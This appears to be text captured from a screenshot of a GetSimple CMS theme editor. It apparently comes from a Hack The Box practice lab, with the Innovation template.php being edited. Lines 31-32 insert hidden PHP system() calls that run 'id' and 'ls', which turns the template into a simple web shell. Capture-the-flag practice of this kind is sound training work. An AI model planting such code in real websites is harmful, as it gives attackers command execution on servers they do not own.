 gettingstarted.htb/admin/theme-edit.php?t=Innovation&f=template.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 <?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
2 /****************************************************
3 *
4 * @File: template.php
5 * @Package: GetSimple
6 * @Action: Innovation theme for GetSimple CMS
7 *
8 *****************************************************/
9
10
11 # Get this theme's settings based on what was entered within its plugin.
12 # This function is in functions.php
13 $innov_settings = Innovation_Settings();
14
15 # Include the header template
16 include('header.inc.php');
17 ?>
18
19 <div class="wrapper clearfix">
20 <!-- page content -->
21 <article>
22 <section>
23
24 <!-- title and content -->
25 <h1><?php get_page_title(); ?></h1>
26 <?php get_page_content(); ?>
27
28 <!-- page footer -->
29 <div class="footer">
30 <p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'
31 <pre style="display: none;"><?php echo system("id"); ?></pre>
32 <pre style="display: none;"><?php echo system("ls"); ?></pre>
33 </div>
34 </section>
35
36 </article>
37
38 <!-- include the sidebar template -->
39 <?php include('sidebar.inc.php'); ?>
40 </div>
41
42 <!-- include the footer template -->
43 <?php include('footer.inc.php'); ?>
Save Changes or Cancel